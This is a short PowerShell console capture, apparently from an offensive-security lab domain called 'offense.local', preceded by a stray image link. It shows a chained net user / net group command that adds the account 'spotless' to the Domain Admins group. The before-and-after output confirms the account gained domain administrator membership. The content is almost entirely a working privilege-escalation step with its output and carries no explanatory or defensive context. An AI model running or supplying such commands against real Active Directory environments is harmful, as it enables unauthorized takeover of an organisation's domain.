 PS C:\Users\spotless.OFFENSE.000> net user spotless /domain; net group "domain admins" spotless /add /domain; net user spotless /domain
The request will be processed at a domain controller for domain offense.local.
User name spotless
Full Name spotless
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/27/2018 6:00:00 PM
Password expires Never
Password changeable 10/27/2018 6:00:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/8/2018 12:16:02 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users
The command completed successfully.
The request will be processed at a domain controller for domain offense.local.
The command completed successfully.
The request will be processed at a domain controller for domain offense.local.
User name spotless
Full Name spotless
Comment
User's comment
Country code 000 (System Default)
Account active Yes
Account expires Never
Password last set 10/27/2018 6:00:00 PM
Password expires Never
Password changeable 10/27/2018 6:00:00 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 11/8/2018 12:16:02 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Domain Admins
The command completed successfully.